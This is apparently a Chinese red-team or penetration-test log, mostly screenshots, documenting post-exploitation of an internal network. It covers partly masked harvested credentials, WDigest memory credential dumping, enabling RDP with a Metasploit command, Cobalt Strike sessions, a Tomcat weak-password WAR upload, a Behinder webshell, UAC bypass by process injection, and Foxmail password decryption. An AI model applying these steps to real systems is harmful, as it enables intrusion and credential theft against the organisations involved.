

### 结果：

[URL] -> https://x***.p*****2.qq.com/cgi-bin/xlogin

[USERNAME] -> 2268256352

[PASSWORD] -> d***20..

[URL] -> [http://1.*.*.4/ac****tal/de****lt/pc.html](http://1.1.1.4/ac_portal/default/pc.html) （域账户登录web）

[USERNAME] -> dxxxxsxxxbxxx

[PASSWORD] -> d***20..

[URL] -> http://127.*.*.1:8080/web/lcam/gpip/login.ac

[USERNAME] -> w***j**b**@s*.c**.c**

[PASSWORD] -> he***23

[URL] -> http://127.*.*.1:8080/web/lcam/gpip/initLogin.ac

[USERNAME] -> SuperAdmin

[PASSWORD] -> Gp****020

## Window内存凭证



## 开启WDigest后:



## 查看保存凭证



|  |  |  |
| --- | --- | --- |
| ip | 域账户 | 域密码 |
| 10.xx.xx.64 | dxxxxsxxxbxxx | d***20.. |
| 10.xx.xx.50 | hxxxxdxxxxmxxx | 52N****++ |

## 远程桌面

### 开启远程桌面

开启命令行：meterpreter > run post/windows/manage/enable_rdp



/root/.msf4/loot/20221109063434_default_10.*.*.162_host.windows.cle_331594.txt



### 成功连接



## cs上线



## 进程注入：



## 远程VNC



## 通过Chrome浏览器收藏的书签url链接获取密码表



### 批量打开url链接：url.bat脚本



# 10.xx.xx.70:8089 mxxhxxbxx

## 漏洞入口:Tomcat弱口令+上传war包

### fscan扫描结果



### 通过弱口令成功上传war包



弱口令

用户名：tomcat

密码：tomcat

## Behinder 上线



## UAC提权,多试试注入svchost.exe进程的会话



RC4密码: IvMiMUWT

## 有两个新会话产生Viper上线信息：



## Foxmail邮箱账号密码

### 搜索：Account.rec0



### 解密：Account.rec0

2019/04/22



2022/11/21

